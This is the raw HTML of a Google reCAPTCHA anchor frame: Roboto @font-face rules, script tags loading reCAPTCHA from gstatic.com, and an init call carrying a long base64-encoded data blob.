@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HXG5_Lfs9M_1ETutOrv1eQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HXG5_Lfs9M_1ETutOrv1eQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HXG5_Lfs9M_1ETutOrv1eQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22JsKzQcKDwpfCnioDfALCrWDDgnkww6wIw6PDqCtdSHtREcKgw4pMw79CwrIYw5zDlyDCrTjCrMKKwq/DiSg/ZsKrwqvDjxkbVsO7w47DkcK9w6vDokPCkVNUW8OlFcKnA8Khw4fDn8KJNRl4wprCtsO/dkQ9KcKRHQHCvWg7wpRCUXRoaMOhW0PDk03Cr8OCFsOVfxjClFIWU8KscsK2w7jCrlZNRcOSwpLCi8K0w6fDnghZw6JwPcOWw44XJV3Dox1uCXJLw6UMwpQVa8OEKjd/[base64]/CiGt3QHrDgRbDvMK2M8KJfxIQw7A5cQ7Cj1BuwqUKw7nDp8KLJVLCvXXDl8KbRsKoVsO2w6w/WcOIKcKTZ1PDqhNLMcOCwqjCgzIYw7vDvcOKeMKTesKcEX5dw4l8w55jw5cLAAcbdXXCvTTCnMOgJjMVw7HCocOwwqDCvwBKw4A9wpnDsBzDmRYQwonCkcODFsOpNcKRw4RkMMKdwo0dwp7ChsK2YiUZZcO6CcKGw5PDgVkCw4s9woTCi3HDjFxBSsKnw50/[base64]/SCTDlV3CjVp0w7Q9d8KZX8O8w4PCicKiDXHDpMOJwrPDrMKiw5dNw4VFYsKlwpTChMKTw7/DolTCt8KjNRx7fFnDgsOtwoIiGTQxwo3DpEtPR8Kww6MpasK0TG/Cvy/[base64]/[base64]/DiCXCncOIw4pWfy7Dn0TCkFdQwqECZsKZGMOXwrFIeXQzdMKdwpFOKsKtazHDgTrDjDooFTcTZcKmwoVTecKvw6VCwopzw6fCinZ5w4R/BRPCnsONcMKNBBDCoUxSGmnCrU/CjcOsTcKLOjgOUkjDgcO8wpHDgSXCmB4fw7rCpy3CvMK2w6zDqcO2DMOGwpbDpMK6ETwKEcOuw4XDpWIvw67Dol3CsMKmOmjCs3FGVnwGw7PCtFTChcKPwp/DiEJcwqMhw4lVwqE9bm/CnxTChcK8w7vDtcKJYsO8RSJIUzbCgMK9GQ3DrX8VwovCslITw5g7M1hiDjcWw6PChsKOB1YEwovCtiBmwo9Zw4PCrMOzYnHDmcKgwpDDkEzDn0IGw5HDicKCV8KLwrXCt8KJw5hmwr4NL8OXDsOdNsODwp/CjMOyw7TDhEnCvmrDs8O0a8Kfw7HCscKODsOiwqB7Xz3CnA3DpWtPwpXCqxB6wqTDpcOkN8O1U8OuawLDt2vDjcOGDMO7w5cvw7nCqcKQwrvDsBUtEsO6DljCmCnCunbCv0fDqlkmwq8wO8K9w77DlsKawpxkXk/CgXdOHUjDq8OLWcKkVB5sw7cmccOKe8OpwpTCuMOKJCbDpsKawqPDsABgwrnCjMOgHMOuQcOqJhLCksO1c8O9eSITw4U7wpHCrcOXCMOsHMO7wqHCjyvCoVEsw4XDsDPDnRhOwpHCjSUIw5V0UE8Mw5A5w4lvXE/Dox/CkMKzw4zCkUHCjMKIHsOHKk5nOsKbH8O1wpzDk1DCrsO+HMKuChLCk8KfwoPDhsKKIDjCpMOfUsK2wpZDwq7DmsOjwpXCjcOXZAzCrmHCscK5w7Q2wqbCvsKDLxozIksZwo/DskRoOQ7CrX9RwrnDhMKSw5Y9JMO9w498wpR1wqc1YAbCtcKEwoFfTMKNwqAMTMKwwq1JwqzCphoiJcKOwq/CoMODw75zwpXDmTTDu1UjVDIXUG/DpsKNw7Nvd2siw57DpsKzw73CpkjCp8OycnwXwo7DsFkZBMKCwrvDk8OVVcOTI8O7wqrDkn1/MVvDpRnDs8OTwpbDi3nCrcOMLX/Cn8Odw6NgRCrCo2XDqF7DvA7CoXIzw4nDqzlASCdGbcKXDEcEdxrCuMK0bUAJeMO5HsOGwp8iw6sXT8KkZ38ywqbCs8K1bB/[base64]/wrsuTsKwwokMwoImFcOYcwfCiMOEw6QewpLDisOEEMOuwo9IR8OScFnDo3jCsEfCgn0qw6ctZyFuFh7ChQIJEsOTwrRdw5bCmcOhwq3Cv3wfN8OzZMOwWihwNMKww4gqwo/DtCt+wpRuwr5jwqjDgEBxIwZuQMKmwrfDjhzCscKxwpHCri/ChjnDqhkFwpfDqxJZw7nDoGseY8ORR08iGMKmXcKmKAnDncK0ScOkwrrDl8KWOzdBwoRZcFNew51fw7jCq8O1w4XCiAzDkcKpw6d8Q8OHCW/[base64]/Cj09ewoIJdj/CrD7Cn8Opw7YFw6pfBsK9LMK9DMOydsO9w63DscOtw7XCo3pdw7NxMRlMSgsAKcK/T8ODAcOKQMOZXBkAw7w8wpTCscKZM8OgfMKNwrNdH8OUwol+w5nCmMOmwpNWwqM9wqrDmCMTbAHDqsKFVcKYwrjCr8KRCsK0XsOhM0zDicKZwqjClhNEw5PDssK/JcKZw4xvK8Kpw4nCkDkHO0Mow7M2c23DimV9w7LClsKHwpkvwp/CiMOdwpfCs8OCGWDCkWHClwDDmMKsw4tCaMOFQ8Klwq07DBLCnFrCgnw1wqd6GDbDh8KZw4bDsU4qBjtwwppuwohDwq1kER7Duk3Dm1huwql4w5R/w41/w7PDrXbDncKqwqLDhMKuMhQ5w5fDkTDDssOSwpjCrQbDvGkCCTtWw4/DuDnDiShuNcOaRcO5w4skFMOKwpXDrcK7EsKZKERVaggoRsOZacKxwq4mBWXCj8KpwqVzAn8cw4xwDCvCsHLCikFgw7rChcKWDivDlisjB8OHBcO9w6XDtzA/[base64]/IsK/w7vDksK2wqLDuMOdwo/ClsKlLMO9wqPCni/CgMKawqUvVMO1J3VawoDCk8K3w7/DmQDDpDhzwqbDo3cqwqVcwr/DmcK9PTHCncKYw5RIwrrClUgAXQ3DimrDuMK2w5PCh8KCCsK4w5B1GMOew47ClMOtSDfDiVHClUYEwpPDgSLDosK4QBVCIwXCocOSWcO4XlrCmCLCiMOAwodPwo/DvQjDsjNSwrLDhVnCtGvDpcOdV8OMwqzDun0IemDDhHI/BMOMfcOCWlkwX2DDslVBS1XCjScMw5Fcwq/DsMOYR8O9w4fChcO3w4TCpCItK8OsHDTCiypjwoXCoMKkTlU9SsK/wqIFw7AgJy/[base64]/DgcKCw5clAcOxwrNGZ8O3w6sQBMKIw71vb8KzXQ0jwrVHw6XCn8KtwozCgMOrbsOXwpvCsHBbw73CqyrCucKNYsKULsOHw44ABcK9CMKow6gqQMOMwqHDq8OgZ2Mhw7pUV8ONw51fw5gjw6/DnzXCt0vCisK7wpTCr8KPwrLCpCzCh8KUw7nCksOIaMO7ancCJBBINEHDglgMw43CmlHCh8OiUQkoVsKDVwrDpDnCiGbDqcKEOcKGbUbDjMKaTQfCq8O+CsORU0fCiUTDhhvDtDVEKcK/wqdQw7vCmsK7w6vDnk7Cp2YwFSZpCTNSd8KnDhZGw4/DscKdVy8dHMO5IjwawqDDrMOZwqJDw6HDiEfDnQDCtcKIOGPDplgNTnR1DQs1w5IGw5LDs2XCjcO4w6zCllkcw73CqFk/w5jCqgcZMzrCqGjDlcKzw5sPwp3ClcK4w7bCvcKNw4daHCwTJsKnA1YKw67CncOODsOpKsOkGsKuw57Cqis+JcOdc8O1w7Vhw4TDnCjCswzDpcO8w7nCr0VlFsKrOm9rLirCs8O+wrEgw5vCtsKcIlvCiRcEJcO0w7RcwqAXwoRhwoHDlcKYcE/Cv8O5w6nCkl3CqsK0QcOvwrJowqXDpXTCq8KlE8KaXVNAEcKdw5XDk05VcsKjR8OSw6NUH8O6dDh7bcKtGsOFwpLDhTFZI00dw4fDhcKxTUfCqMKWw5fDsh/CsVjClRXCqx4xw5rCs8KQw6fCsCI2WjB0wrh9d8KGwqcNwq7DiQnDrBXDv34cV3TCuMKUwpfDtMORej3DkU3CmHjDvx/CvsKrTMKIDcOvw4xuPcKGw6liUcOuwrEPTMK0w4dIWSljKVzDq8OPGzHDlwXDqVfDhhvDoUtoDMKnZBUgw77Dp8Krw7xNwo1QNsOWWjTCvQLCvMKuw6pDdUXDjsOuwpE/cMO9wozDt8O8TMOHwonDmy4fwovCj2VVJsOowrnCuMORHsK4LMOSw4Ale8KCw4dkeMO6wqXDtjvCnsOddVnCpsKVb8O+KsKGw5PDssOQMgPDpMOkwpbCpsOccMKPwqjDjMOBw7FdwoMhETcWw55LanFtbzHDiCLDicKpEsOAdMKcwoxIDMOFKsONw6YEwo/Dj8Olw53DmVHDscOAasKCWh1wWzTDucOQPsOKw7jDl8Kww5Z9w7PDt04HBlbCqBUSWWoFOVIsw4Y5EMOzwphpCF7CnRDDlMOFwrJTwrlcJ8KJMBHDmwgqQMK/[base64]/[base64]/[base64]/Dnd/wrFCwrXCkXNawoVmw6RlUxrCqsOJFMOOwpDCkUgVZBxcGhnDrsKOw63DicKCw49oScOXVER+wrrDjTd+w6vDrcK+GTLDmMKFwo0ff0LChhlzw5Q7woHCvnYzSMKzTlhlw6ouIcKpwoEmwotnYcO+YsKrw7Z1L1TDvwbDr8OWMMK8N8OQOcKlwo3CncKYwpk/w53CrmEJw7HDlE/CtmtFw6QiKsKYXzDDncOrw5rDgsKsbcOYSsONMl8NwrVuwqgaUMOHw6XDhTbDkRhmbcKWHsKmw7XClMOxw5/CjsOawrHCiMOdXMOENCErCcK0cXDDlcOJw6QXXj8JKlvCmMKvw6HDux5ew5Bpw60MfDTCgsO3wpbCqMKWwrlNFMKawrTChlfDgsKuMRwmwrbDgFQjN8Oyw7ITw5ExT8KYOCUOXRdFwpx9w5jDvw4gwo3CnMK5AjzDnsO/w6rCo8OUw4TCoMOuw5ZRwphRwqTDgll3wpDDqFc2w5fDkcKGwoptw5TCjgd9wo3CpGTCkMKKwqVWw4AgfMKtIC9LwrTDvjjCp1vDv2PDv3jDocKrPUVGwoUvw6/CoRHCsMOYw5QgwpJGZMODw4vDj8Ocwo/CjDpuwqfDmcO+HiIVwpvDtARDb2Jdw7PCvWIXGELChwbCvzDCi8OAwqjClnDDs2HCjcK4ewx4woPDl8Kpw5TDpMOpAsK6wr8XV3rDgjdow5vDikEpDcKySsK7WCHCjcO+IMOYZMKNwoIdw5XCvl3DscKCVsKkU8Odwrh5NcK9wrYAwoDDr8OULnYiecO9w7J/YMO+RUTDhsKgwpNPXcKEw5zCiiDCgD8QwoN1wrd3fcKrcsKqH1bDvmB9KsKAwovDq8OCw57DkMK4woTDpCPDtU7CuMKUwo3ClcKqw7fClwjDmsKYFcKGYCPDhMKpwqXDlMOiwqzCicOEwrNUdsONwotpVQcmwrBzwo8DD8O4wojDtkTDisKlw6PCucOvPARmwo4bwr/ClMKLwo0tF8KiNwTDqcOfwpLCj8OFwpDCpw7DmC3CpcOew47DosOQwoQCwotLP8OSwrwIwo1WGMOowr8WbsK5w4RGbMKvwoZhw4BEwpPCiyPCrzPDoHDCs8K4asKDw4tHw6/DkcO2LMKfDBgDVsKVX0wqaMOKBMK4cMOeC8OQwqbDrzXDuMKLw6vChzTDli5dc2LClysMw4Rhw6k8wpvCrg/Dsh/[base64]/dljCpcKXZcOVQkDCtTvDgMKSNcOpwqvDtg8JSUUIwqPDksO0w5DDlcKVw4DCm8KHPC5aw4jCuWXDgcK/[base64]/[base64]/wqZsN8K4VcK2wq3DvAnCtFnDvlR/[base64]/[base64]/[base64]/[base64]/[base64]/wrLCplvCqV7DtMORwrLCnSbDgy/CjcOMDcOrJcKBwobDtsOVPsKJYsKEw5rCh3LCrGfCm1Npw7rDicOMEgtCw7PDiR5yw7orw6Vqwq9DD39uwpQCw4Q5UwQVcRLDmzfDg8O2W2Rtwr0FHyzCsH5lUcKlF8K1w7LCoirChMKuwo7CgsOlYMOMQz/CkW1mwq7Cn0PDlsKHw4ofw5vCosKNYjnDsTIawoHDsixAUw7DisOKwpkfwofDuAtFBMK7w45owpPDuMKbw7zCsVVVw5bCocKQwo9wwpxyDMO/wrXCi8O4IcO3MsKew73CuMKow5QEw4PCtcKBw4EuSsK2Y8OMDsOGw67Ch33Cn8OIGhvDk1fCl00RwoXCssKTA8OkwpAAwogpD1cSwpdFVcKdw40bDUQowrkMwqnDj2DCs8KgCyY6w7HCtC5KOsO/wpHDq8OUwqXDpUfDr8KAWhdFwq3DoFN+MsKqwrlBwpDCpsOpw6N6w7pkwp3Cq2hObTDDicONARAVw4bCpcK1OTt/[base64]/[base64]/CsX86wql3PnfChcO9w7xHfR4dC8Oxwp8MecKTHMK1w4U1w5FHYWTDnVhTwqrCk8KbCX8ZwqExwo4gasKywqDCsV3Dv8KdYsOkwprDtQEvC0TDqMKzwovDul/Dt1plw49LITXCm8OkwpEhScO/[base64]/DnMOPKMKJw7fCj8KPw40ifsK3QDJAwrwBM8OFwrgbw6F2IMKhw4ZnwoUPwoDCsMK/DiXDkmjCkMO6w7zDj2pYG8KFw4HCrCkKJijDmXcgw7U8DMOCw4pMQD/[base64]/DqcK9w5vCvlRaw5rCtsKLVy4KG8KVBgHCpi/CsXbCmMORbcKxw5/DsMORU1bCv8Kew7YgEsKSw4zDj1HCiMKBHU3DuFjCujrDsmDDscOBwqxQw7DCqRnCvFkGwrwbwoVeFcKYJcOZw6xNw7tpwp/CtQjCrjEUw6TCpn3ClEnCjTIiwp/Dl8KW